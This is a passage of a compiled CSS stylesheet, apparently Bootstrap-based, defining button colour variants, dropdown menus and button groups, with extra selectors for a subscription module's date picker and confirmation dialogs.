.btn-secondary:not(:disabled):not(.disabled):active, .btn-secondary:not(:disabled):not(.disabled).active, .show > .btn-secondary.dropdown-toggle {
  color: #fff;
  background-color: #545b62;
  border-color: #4e555b;
}
.btn-secondary:not(:disabled):not(.disabled):active:focus, .btn-secondary:not(:disabled):not(.disabled).active:focus, .show > .btn-secondary.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
}
.btn-success {
  color: #fff;
  background-color: #28a745;
  border-color: #28a745;
}
.btn-success:hover {
  color: #fff;
  background-color: #218838;
  border-color: #1e7e34;
}
.btn-success:focus, .btn-success.focus {
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
}
.btn-success.disabled, .btn-success:disabled {
  color: #fff;
  background-color: #28a745;
  border-color: #28a745;
}
.btn-success:not(:disabled):not(.disabled):active, .btn-success:not(:disabled):not(.disabled).active, .show > .btn-success.dropdown-toggle {
  color: #fff;
  background-color: #1e7e34;
  border-color: #1c7430;
}
.btn-success:not(:disabled):not(.disabled):active:focus, .btn-success:not(:disabled):not(.disabled).active:focus, .show > .btn-success.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
}
.btn-info {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8;
}
.btn-info:hover {
  color: #fff;
  background-color: #138496;
  border-color: #117a8b;
}
.btn-info:focus, .btn-info.focus {
  box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}
.btn-info.disabled, .btn-info:disabled {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8;
}
.btn-info:not(:disabled):not(.disabled):active, .btn-info:not(:disabled):not(.disabled).active, .show > .btn-info.dropdown-toggle {
  color: #fff;
  background-color: #117a8b;
  border-color: #10707f;
}
.btn-info:not(:disabled):not(.disabled):active:focus, .btn-info:not(:disabled):not(.disabled).active:focus, .show > .btn-info.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}
.btn-warning {
  color: #212529;
  background-color: #ff9a52;
  border-color: #ff9a52;
}
.btn-warning:hover {
  color: #212529;
  background-color: #ff842c;
  border-color: #ff7c1f;
}
.btn-warning:focus, .btn-warning.focus {
  box-shadow: 0 0 0 0.2rem rgba(255, 154, 82, 0.5);
}
.btn-warning.disabled, .btn-warning:disabled {
  color: #212529;
  background-color: #ff9a52;
  border-color: #ff9a52;
}
.btn-warning:not(:disabled):not(.disabled):active, .btn-warning:not(:disabled):not(.disabled).active, .show > .btn-warning.dropdown-toggle {
  color: #212529;
  background-color: #ff7c1f;
  border-color: #ff7512;
}
.btn-warning:not(:disabled):not(.disabled):active:focus, .btn-warning:not(:disabled):not(.disabled).active:focus, .show > .btn-warning.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(255, 154, 82, 0.5);
}
.btn-danger {
  color: #fff;
  background-color: #dc3545;
  border-color: #dc3545;
}
.btn-danger:hover {
  color: #fff;
  background-color: #c82333;
  border-color: #bd2130;
}
.btn-danger:focus, .btn-danger.focus {
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}
.btn-danger.disabled, .btn-danger:disabled {
  color: #fff;
  background-color: #dc3545;
  border-color: #dc3545;
}
.btn-danger:not(:disabled):not(.disabled):active, .btn-danger:not(:disabled):not(.disabled).active, .show > .btn-danger.dropdown-toggle {
  color: #fff;
  background-color: #bd2130;
  border-color: #b21f2d;
}
.btn-danger:not(:disabled):not(.disabled):active:focus, .btn-danger:not(:disabled):not(.disabled).active:focus, .show > .btn-danger.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}
.btn-light {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}
.btn-light:hover {
  color: #212529;
  background-color: #e2e6ea;
  border-color: #dae0e5;
}
.btn-light:focus, .btn-light.focus {
  box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}
.btn-light.disabled, .btn-light:disabled {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}
.btn-light:not(:disabled):not(.disabled):active, .btn-light:not(:disabled):not(.disabled).active, .show > .btn-light.dropdown-toggle {
  color: #212529;
  background-color: #dae0e5;
  border-color: #d3d9df;
}
.btn-light:not(:disabled):not(.disabled):active:focus, .btn-light:not(:disabled):not(.disabled).active:focus, .show > .btn-light.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}
.btn-dark {
  color: #fff;
  background-color: #343a40;
  border-color: #343a40;
}
.btn-dark:hover {
  color: #fff;
  background-color: #23272b;
  border-color: #1d2124;
}
.btn-dark:focus, .btn-dark.focus {
  box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
}
.btn-dark.disabled, .btn-dark:disabled {
  color: #fff;
  background-color: #343a40;
  border-color: #343a40;
}
.btn-dark:not(:disabled):not(.disabled):active, .btn-dark:not(:disabled):not(.disabled).active, .show > .btn-dark.dropdown-toggle {
  color: #fff;
  background-color: #1d2124;
  border-color: #171a1d;
}
.btn-dark:not(:disabled):not(.disabled):active:focus, .btn-dark:not(:disabled):not(.disabled).active:focus, .show > .btn-dark.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
}
.btn-outline-primary {
  color: #1C2827;
  background-color: transparent;
  background-image: none;
  border-color: #1C2827;
}
.btn-outline-primary:hover {
  color: #fff;
  background-color: #1C2827;
  border-color: #1C2827;
}
.btn-outline-primary:focus, .btn-outline-primary.focus {
  box-shadow: 0 0 0 0.2rem rgba(28, 40, 39, 0.5);
}
.btn-outline-primary.disabled, .btn-outline-primary:disabled {
  color: #1C2827;
  background-color: transparent;
}
.btn-outline-primary:not(:disabled):not(.disabled):active, .btn-outline-primary:not(:disabled):not(.disabled).active, .show > .btn-outline-primary.dropdown-toggle {
  color: #fff;
  background-color: #1C2827;
  border-color: #1C2827;
}
.btn-outline-primary:not(:disabled):not(.disabled):active:focus, .btn-outline-primary:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-primary.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(28, 40, 39, 0.5);
}
.btn-outline-secondary {
  color: #6c757d;
  background-color: transparent;
  background-image: none;
  border-color: #6c757d;
}
.btn-outline-secondary:hover {
  color: #fff;
  background-color: #6c757d;
  border-color: #6c757d;
}
.btn-outline-secondary:focus, .btn-outline-secondary.focus {
  box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
}
.btn-outline-secondary.disabled, .btn-outline-secondary:disabled {
  color: #6c757d;
  background-color: transparent;
}
.btn-outline-secondary:not(:disabled):not(.disabled):active, .btn-outline-secondary:not(:disabled):not(.disabled).active, .show > .btn-outline-secondary.dropdown-toggle {
  color: #fff;
  background-color: #6c757d;
  border-color: #6c757d;
}
.btn-outline-secondary:not(:disabled):not(.disabled):active:focus, .btn-outline-secondary:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-secondary.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
}
.btn-outline-success {
  color: #28a745;
  background-color: transparent;
  background-image: none;
  border-color: #28a745;
}
.btn-outline-success:hover {
  color: #fff;
  background-color: #28a745;
  border-color: #28a745;
}
.btn-outline-success:focus, .btn-outline-success.focus {
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
}
.btn-outline-success.disabled, .btn-outline-success:disabled {
  color: #28a745;
  background-color: transparent;
}
.btn-outline-success:not(:disabled):not(.disabled):active, .btn-outline-success:not(:disabled):not(.disabled).active, .show > .btn-outline-success.dropdown-toggle {
  color: #fff;
  background-color: #28a745;
  border-color: #28a745;
}
.btn-outline-success:not(:disabled):not(.disabled):active:focus, .btn-outline-success:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-success.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
}
.btn-outline-info {
  color: #17a2b8;
  background-color: transparent;
  background-image: none;
  border-color: #17a2b8;
}
.btn-outline-info:hover {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8;
}
.btn-outline-info:focus, .btn-outline-info.focus {
  box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}
.btn-outline-info.disabled, .btn-outline-info:disabled {
  color: #17a2b8;
  background-color: transparent;
}
.btn-outline-info:not(:disabled):not(.disabled):active, .btn-outline-info:not(:disabled):not(.disabled).active, .show > .btn-outline-info.dropdown-toggle {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8;
}
.btn-outline-info:not(:disabled):not(.disabled):active:focus, .btn-outline-info:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-info.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}
.btn-outline-warning {
  color: #ff9a52;
  background-color: transparent;
  background-image: none;
  border-color: #ff9a52;
}
.btn-outline-warning:hover {
  color: #212529;
  background-color: #ff9a52;
  border-color: #ff9a52;
}
.btn-outline-warning:focus, .btn-outline-warning.focus {
  box-shadow: 0 0 0 0.2rem rgba(255, 154, 82, 0.5);
}
.btn-outline-warning.disabled, .btn-outline-warning:disabled {
  color: #ff9a52;
  background-color: transparent;
}
.btn-outline-warning:not(:disabled):not(.disabled):active, .btn-outline-warning:not(:disabled):not(.disabled).active, .show > .btn-outline-warning.dropdown-toggle {
  color: #212529;
  background-color: #ff9a52;
  border-color: #ff9a52;
}
.btn-outline-warning:not(:disabled):not(.disabled):active:focus, .btn-outline-warning:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-warning.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(255, 154, 82, 0.5);
}
.btn-outline-danger {
  color: #dc3545;
  background-color: transparent;
  background-image: none;
  border-color: #dc3545;
}
.btn-outline-danger:hover {
  color: #fff;
  background-color: #dc3545;
  border-color: #dc3545;
}
.btn-outline-danger:focus, .btn-outline-danger.focus {
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}
.btn-outline-danger.disabled, .btn-outline-danger:disabled {
  color: #dc3545;
  background-color: transparent;
}
.btn-outline-danger:not(:disabled):not(.disabled):active, .btn-outline-danger:not(:disabled):not(.disabled).active, .show > .btn-outline-danger.dropdown-toggle {
  color: #fff;
  background-color: #dc3545;
  border-color: #dc3545;
}
.btn-outline-danger:not(:disabled):not(.disabled):active:focus, .btn-outline-danger:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-danger.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}
.btn-outline-light {
  color: #f8f9fa;
  background-color: transparent;
  background-image: none;
  border-color: #f8f9fa;
}
.btn-outline-light:hover {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}
.btn-outline-light:focus, .btn-outline-light.focus {
  box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}
.btn-outline-light.disabled, .btn-outline-light:disabled {
  color: #f8f9fa;
  background-color: transparent;
}
.btn-outline-light:not(:disabled):not(.disabled):active, .btn-outline-light:not(:disabled):not(.disabled).active, .show > .btn-outline-light.dropdown-toggle {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}
.btn-outline-light:not(:disabled):not(.disabled):active:focus, .btn-outline-light:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-light.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}
.btn-outline-dark {
  color: #343a40;
  background-color: transparent;
  background-image: none;
  border-color: #343a40;
}
.btn-outline-dark:hover {
  color: #fff;
  background-color: #343a40;
  border-color: #343a40;
}
.btn-outline-dark:focus, .btn-outline-dark.focus {
  box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
}
.btn-outline-dark.disabled, .btn-outline-dark:disabled {
  color: #343a40;
  background-color: transparent;
}
.btn-outline-dark:not(:disabled):not(.disabled):active, .btn-outline-dark:not(:disabled):not(.disabled).active, .show > .btn-outline-dark.dropdown-toggle {
  color: #fff;
  background-color: #343a40;
  border-color: #343a40;
}
.btn-outline-dark:not(:disabled):not(.disabled):active:focus, .btn-outline-dark:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-dark.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
}
.btn-link {
  font-weight: 400;
  color: #1C2827;
  background-color: transparent;
}
.btn-link:hover {
  color: black;
  text-decoration: underline;
  background-color: transparent;
  border-color: transparent;
}
.btn-link:focus, .btn-link.focus {
  text-decoration: underline;
  border-color: transparent;
  box-shadow: none;
}
.btn-link:disabled, .btn-link.disabled {
  color: #6c757d;
}
.btn-lg, .btn-group-lg > .btn, #module-pm_subscription-main .btn-group-lg > .dateTimePickerSelector, #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .btn-group-lg > .btn.btn-info.fixed-width-lg {
  padding: 0.5rem 1rem;
  font-size: 0.9375rem;
  line-height: 1.5;
  border-radius: 0.3rem;
}
.btn-sm, .btn-group-sm > .btn, #module-pm_subscription-main .btn-group-sm > .dateTimePickerSelector, #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .btn-group-sm > .btn.btn-info.fixed-width-lg {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0.2rem;
}
.btn-block {
  display: block;
  width: 100%;
}
.btn-block + .btn-block {
  margin-top: 0.5rem;
}
input[type="submit"].btn-block, input[type="reset"].btn-block, input[type="button"].btn-block {
  width: 100%;
}
.fade {
  opacity: 0;
  transition: opacity 0.15s linear;
}
.fade.show {
  opacity: 1;
}
.collapse {
  display: none;
}
.collapse.show {
  display: block;
}
tr.collapse.show {
  display: table-row;
}
tbody.collapse.show {
  display: table-row-group;
}
.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  transition: height 0.35s ease;
}
.dropup, .dropdown {
  position: relative;
}
.dropdown-toggle::after {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid;
  border-right: 0.3em solid transparent;
  border-bottom: 0;
  border-left: 0.3em solid transparent;
}
.dropdown-toggle:empty::after {
  margin-left: 0;
}
.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 10rem;
  padding: 0.5rem 0;
  margin: 0.125rem 0 0;
  font-size: 1rem;
  color: #212529;
  text-align: left;
  list-style: none;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 0;
}
.dropup .dropdown-menu {
  margin-top: 0;
  margin-bottom: 0.125rem;
}
.dropup .dropdown-toggle::after {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0;
  border-right: 0.3em solid transparent;
  border-bottom: 0.3em solid;
  border-left: 0.3em solid transparent;
}
.dropup .dropdown-toggle:empty::after {
  margin-left: 0;
}
.dropright .dropdown-menu {
  margin-top: 0;
  margin-left: 0.125rem;
}
.dropright .dropdown-toggle::after {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid transparent;
  border-bottom: 0.3em solid transparent;
  border-left: 0.3em solid;
}
.dropright .dropdown-toggle:empty::after {
  margin-left: 0;
}
.dropright .dropdown-toggle::after {
  vertical-align: 0;
}
.dropleft .dropdown-menu {
  margin-top: 0;
  margin-right: 0.125rem;
}
.dropleft .dropdown-toggle::after {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
}
.dropleft .dropdown-toggle::after {
  display: none;
}
.dropleft .dropdown-toggle::before {
  display: inline-block;
  width: 0;
  height: 0;
  margin-right: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid transparent;
  border-right: 0.3em solid;
  border-bottom: 0.3em solid transparent;
}
.dropleft .dropdown-toggle:empty::after {
  margin-left: 0;
}
.dropleft .dropdown-toggle::before {
  vertical-align: 0;
}
.dropdown-divider {
  height: 0;
  margin: 0.5rem 0;
  overflow: hidden;
  border-top: 1px solid #e9ecef;
}
.dropdown-item {
  display: block;
  width: 100%;
  padding: 0.25rem 1.5rem;
  clear: both;
  font-weight: 400;
  color: #212529;
  text-align: inherit;
  white-space: nowrap;
  background-color: transparent;
  border: 0;
}
.dropdown-item:hover, .dropdown-item:focus {
  color: #16181b;
  text-decoration: none;
  background-color: #f8f9fa;
}
.dropdown-item.active, .dropdown-item:active {
  color: #fff;
  text-decoration: none;
  background-color: #1C2827;
}
.dropdown-item.disabled, .dropdown-item:disabled {
  color: #6c757d;
  background-color: transparent;
}
.dropdown-menu.show {
  display: block;
}
.dropdown-header {
  display: block;
  padding: 0.5rem 1.5rem;
  margin-bottom: 0;
  font-size: 0.875rem;
  color: #6c757d;
  white-space: nowrap;
}
.btn-group, .btn-group-vertical {
  position: relative;
  display: inline-flex;
  vertical-align: middle;
}
.btn-group > .btn, #module-pm_subscription-main .btn-group > .dateTimePickerSelector, #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .btn-group > .btn.btn-info.fixed-width-lg, .btn-group-vertical > .btn, #module-pm_subscription-main .btn-group-vertical > .dateTimePickerSelector, #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .btn-group-vertical > .btn.btn-info.fixed-width-lg {
  position: relative;
  flex: 0 1 auto;
}
.btn-group > .btn:hover, #module-pm_subscription-main .btn-group > .dateTimePickerSelector:hover, #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .btn-group > .btn.btn-info.fixed-width-lg:hover, .btn-group-vertical > .btn:hover, #module-pm_subscription-main .btn-group-vertical > .dateTimePickerSelector:hover, #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .btn-group-vertical > .btn.btn-info.fixed-width-lg:hover {
  z-index: 1;
}
.btn-group > .btn:focus, #module-pm_subscription-main .btn-group > .dateTimePickerSelector:focus, #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .btn-group > .btn.btn-info.fixed-width-lg:focus, .btn-group > .btn:active, #module-pm_subscription-main .btn-group > .dateTimePickerSelector:active, #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .btn-group > .btn.btn-info.fixed-width-lg:active, .btn-group > .btn.active, #module-pm_subscription-main .btn-group > .active.dateTimePickerSelector, #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .btn-group > .active.btn.btn-info.fixed-width-lg, .btn-group-vertical > .btn:focus, #module-pm_subscription-main .btn-group-vertical > .dateTimePickerSelector:focus, #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .btn-group-vertical > .btn.btn-info.fixed-width-lg:focus, .btn-group-vertical > .btn:active, #module-pm_subscription-main .btn-group-vertical > .dateTimePickerSelector:active, #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .btn-group-vertical > .btn.btn-info.fixed-width-lg:active, .btn-group-vertical > .btn.active, #module-pm_subscription-main .btn-group-vertical > .active.dateTimePickerSelector, #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .btn-group-vertical > .active.btn.btn-info.fixed-width-lg {
  z-index: 1;
}
.btn-group .btn + .btn, .btn-group #module-pm_subscription-main .dateTimePickerSelector + .btn, .btn-group #module-pm_subscription-main #module-pm_subscription-main .dateTimePickerSelector + .dateTimePickerSelector, #module-pm_subscription-main .btn-group #module-pm_subscription-main .dateTimePickerSelector + .dateTimePickerSelector, .btn-group #module-pm_subscription-main #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .dateTimePickerSelector + .btn.btn-info.fixed-width-lg, #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .btn-group #module-pm_subscription-main .dateTimePickerSelector + .btn.btn-info.fixed-width-lg, #module-pm_subscription-main .btn-group .dateTimePickerSelector + .btn, .btn-group #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .btn.btn-info.fixed-width-lg + .btn, .btn-group #module-pm_subscription-main .jconfirm-box .jconfirm-buttons #module-pm_subscription-main .btn.btn-info.fixed-width-lg + .dateTimePickerSelector, #module-pm_subscription-main .btn-group #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .btn.btn-info.fixed-width-lg + .dateTimePickerSelector, .btn-group #module-pm_subscription-main .jconfirm-box .jconfirm-buttons #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .btn.btn-info.fixed-width-lg + .btn.btn-info.fixed-width-lg, #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .btn-group #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .btn.btn-info.fixed-width-lg + .btn.btn-info.fixed-width-lg, #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .btn-group .btn.btn-info.fixed-width-lg + .btn, .btn-group #module-pm_subscription-main .jconfirm-box .jconfirm-buttons #module-pm_subscription-main .dateTimePickerSelector + .btn.btn-info.fixed-width-lg, #module-pm_subscription-main .btn-group #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .dateTimePickerSelector + .btn.btn-info.fixed-width-lg, .btn-group #module-pm_subscription-main .btn + .dateTimePickerSelector, #module-pm_subscription-main .btn-group .btn + .dateTimePickerSelector, .btn-group #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .btn + .btn.btn-info.fixed-width-lg, #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .btn-group .btn + .btn.btn-info.fixed-width-lg, .btn-group .btn + .btn-group, .btn-group #module-pm_subscription-main .dateTimePickerSelector + .btn-group, #module-pm_subscription-main .btn-group .dateTimePickerSelector + .btn-group, .btn-group #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .btn.btn-info.fixed-width-lg + .btn-group, #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .btn-group .btn.btn-info.fixed-width-lg + .btn-group, .btn-group .btn-group + .btn, .btn-group #module-pm_subscription-main .btn-group + .dateTimePickerSelector, #module-pm_subscription-main .btn-group .btn-group + .dateTimePickerSelector, .btn-group #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .btn-group + .btn.btn-info.fixed-width-lg, #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .btn-group .btn-group + .btn.btn-info.fixed-width-lg, .btn-group .btn-group + .btn-group, .btn-group-vertical .btn + .btn, .btn-group-vertical #module-pm_subscription-main .dateTimePickerSelector + .btn, .btn-group-vertical #module-pm_subscription-main #module-pm_subscription-main .dateTimePickerSelector + .dateTimePickerSelector, #module-pm_subscription-main .btn-group-vertical #module-pm_subscription-main .dateTimePickerSelector + .dateTimePickerSelector, .btn-group-vertical #module-pm_subscription-main #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .dateTimePickerSelector + .btn.btn-info.fixed-width-lg, #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .btn-group-vertical #module-pm_subscription-main .dateTimePickerSelector + .btn.btn-info.fixed-width-lg, #module-pm_subscription-main .btn-group-vertical .dateTimePickerSelector + .btn, .btn-group-vertical #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .btn.btn-info.fixed-width-lg + .btn, .btn-group-vertical #module-pm_subscription-main .jconfirm-box .jconfirm-buttons #module-pm_subscription-main .btn.btn-info.fixed-width-lg + .dateTimePickerSelector, #module-pm_subscription-main .btn-group-vertical #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .btn.btn-info.fixed-width-lg + .dateTimePickerSelector, .btn-group-vertical #module-pm_subscription-main .jconfirm-box .jconfirm-buttons #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .btn.btn-info.fixed-width-lg + .btn.btn-info.fixed-width-lg, #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .btn-group-vertical #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .btn.btn-info.fixed-width-lg + .btn.btn-info.fixed-width-lg, #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .btn-group-vertical .btn.btn-info.fixed-width-lg + .btn, .btn-group-vertical #module-pm_subscription-main .jconfirm-box .jconfirm-buttons #module-pm_subscription-main .dateTimePickerSelector + .btn.btn-info.fixed-width-lg, #module-pm_subscription-main .btn-group-vertical #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .dateTimePickerSelector + .btn.btn-info.fixed-width-lg, .btn-group-vertical #module-pm_subscription-main .btn + .dateTimePickerSelector, #module-pm_subscription-main .btn-group-vertical .btn + .dateTimePickerSelector, .btn-group-vertical #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .btn + .btn.btn-info.fixed-width-lg, #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .btn-group-vertical .btn + .btn.btn-info.fixed-width-lg, .btn-group-vertical .btn + .btn-group, .btn-group-vertical #module-pm_subscription-main .dateTimePickerSelector + .btn-group, #module-pm_subscription-main .btn-group-vertical .dateTimePickerSelector + .btn-group, .btn-group-vertical #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .btn.btn-info.fixed-width-lg + .btn-group, #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .btn-group-vertical .btn.btn-info.fixed-width-lg + .btn-group, .btn-group-vertical .btn-group + .btn, .btn-group-vertical #module-pm_subscription-main .btn-group + .dateTimePickerSelector, #module-pm_subscription-main .btn-group-vertical .btn-group + .dateTimePickerSelector, .btn-group-vertical #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .btn-group + .btn.btn-info.fixed-width-lg, #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .btn-group-vertical .btn-group + .btn.btn-info.fixed-width-lg, .btn-group-vertical .btn-group + .btn-group {
  margin-left: -1px;
}
.btn-toolbar {
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-start;
}
.btn-toolbar .input-group {
  width: auto;
}
.btn-group > .btn:first-child, #module-pm_subscription-main .btn-group > .dateTimePickerSelector:first-child, #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .btn-group > .btn.btn-info.fixed-width-lg:first-child {
  margin-left: 0;
}
.btn-group > .btn:not(:last-child):not(.dropdown-toggle), #module-pm_subscription-main .btn-group > .dateTimePickerSelector:not(:last-child):not(.dropdown-toggle), #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .btn-group > .btn.btn-info.fixed-width-lg:not(:last-child):not(.dropdown-toggle), .btn-group > .btn-group:not(:last-child) > .btn, #module-pm_subscription-main .btn-group > .btn-group:not(:last-child) > .dateTimePickerSelector, #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .btn-group > .btn-group:not(:last-child) > .btn.btn-info.fixed-width-lg {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.btn-group > .btn:not(:first-child), #module-pm_subscription-main .btn-group > .dateTimePickerSelector:not(:first-child), #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .btn-group > .btn.btn-info.fixed-width-lg:not(:first-child), .btn-group > .btn-group:not(:first-child) > .btn, #module-pm_subscription-main .btn-group > .btn-group:not(:first-child) > .dateTimePickerSelector, #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .btn-group > .btn-group:not(:first-child) > .btn.btn-info.fixed-width-lg {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.dropdown-toggle-split {
  padding-right: 0.5625rem;
  padding-left: 0.5625rem;
}
.dropdown-toggle-split::after {
  margin-left: 0;
}
.btn-sm + .dropdown-toggle-split, .btn-group-sm > .btn + .dropdown-toggle-split, #module-pm_subscription-main .btn-group-sm > .dateTimePickerSelector + .dropdown-toggle-split, #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .btn-group-sm > .btn.btn-info.fixed-width-lg + .dropdown-toggle-split {
  padding-right: 0.375rem;
  padding-left: 0.375rem;
}
.btn-lg + .dropdown-toggle-split, .btn-group-lg > .btn + .dropdown-toggle-split, #module-pm_subscription-main .btn-group-lg > .dateTimePickerSelector + .dropdown-toggle-split, #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .btn-group-lg > .btn.btn-info.fixed-width-lg + .dropdown-toggle-split {
  padding-right: 0.75rem;
  padding-left: 0.75rem;
}
.btn-group-vertical {
  flex-direction: column;
  align-items: flex-start;
  justify-content: center;
}
.btn-group-vertical .btn, .btn-group-vertical #module-pm_subscription-main .dateTimePickerSelector, #module-pm_subscription-main .btn-group-vertical .dateTimePickerSelector, .btn-group-vertical #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .btn.btn-info.fixed-width-lg, #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .btn-group-vertical .btn.btn-info.fixed-width-lg, .btn-group-vertical .btn-group {
  width: 100%;
}
.btn-group-vertical > .btn + .btn, #module-pm_subscription-main .btn-group-vertical > .dateTimePickerSelector + .btn, #module-pm_subscription-main .btn-group-vertical > .dateTimePickerSelector + .dateTimePickerSelector, #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .btn-group-vertical > .dateTimePickerSelector + .btn.btn-info.fixed-width-lg, #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .btn-group-vertical > .btn.btn-info.fixed-width-lg + .btn, #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .btn-group-vertical > .btn.btn-info.fixed-width-lg + .dateTimePickerSelector, #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .btn-group-vertical > .btn.btn-info.fixed-width-lg + .btn.btn-info.fixed-width-lg, #module-pm_subscription-main .btn-group-vertical > .btn + .dateTimePickerSelector, #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .btn-group-vertical > .btn + .btn.btn-info.fixed-width-lg, .btn-group-vertical > .btn + .btn-group, #module-pm_subscription-main .btn-group-vertical > .dateTimePickerSelector + .btn-group, #module-pm_subscription-main .jconfirm-box 